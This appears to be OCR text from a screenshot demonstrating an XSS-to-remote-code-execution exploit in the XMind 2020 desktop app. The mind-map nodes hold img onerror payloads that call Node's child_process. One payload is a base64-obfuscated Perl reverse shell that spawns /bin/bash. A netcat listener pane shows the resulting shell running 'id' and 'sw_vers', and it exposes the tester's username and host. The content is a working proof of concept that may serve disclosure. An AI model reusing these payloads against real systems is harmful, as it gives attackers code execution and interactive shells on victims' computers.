 XSS-RCE.xmind
Trial Mode
Mind Map
Outliner
Indent
Outdent
Note
Insert
Export
Icon
<img src=x onerror="const exec =
require('child_process').exec;exec
('whoami').stdout.on('data',
function (data) {alert(data);})">
<img src=1 onerror=alert('XSS')>
Main Topic 2
<img src=# onerror='eval(new
Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Blcm
wgLWUgXCd1c2UgU29ja2V0OyRpPSIxMjcuMC4wLjEiOyRwPTEwMDI
7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J
5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcC
xpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW
4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jp
bi9iYXNoIC1pIik7fTtcJycsKGVycm9yLCBzdGRvdXQsIHN0ZGVycik9P
nsKICAgIGFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwogIH0pOw
==`,`base64`).toString())'>
XMind 2020
202101070049 (Trial Mode)
Activate Now
© 2006-2020 XMind Ltd.
Acknowlegments
License Agreement
*vterm* – Doom Emacs
ding.fugui@dingfuguis-MacBook-Pro.local /private/tmp/NodeJS
netcat -lvp 1002
Connection from 127.0.0.1:50687
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(ding.fugui) gid=20(staff) groups=20(staff),101(access_bpf),12(everyone),
accounts),79(_appserverusr),81(_appserveradm),98(_lpadmin),501(awagent),702(com.
arepoint.group.2),701(com.apple.sharepoint.group.1),100(_lpoperator)
bash-3.2$ sw_vers
ProductName: macOS
ProductVersion: 12.3.1
BuildVersion: 21E258
bash-3.2$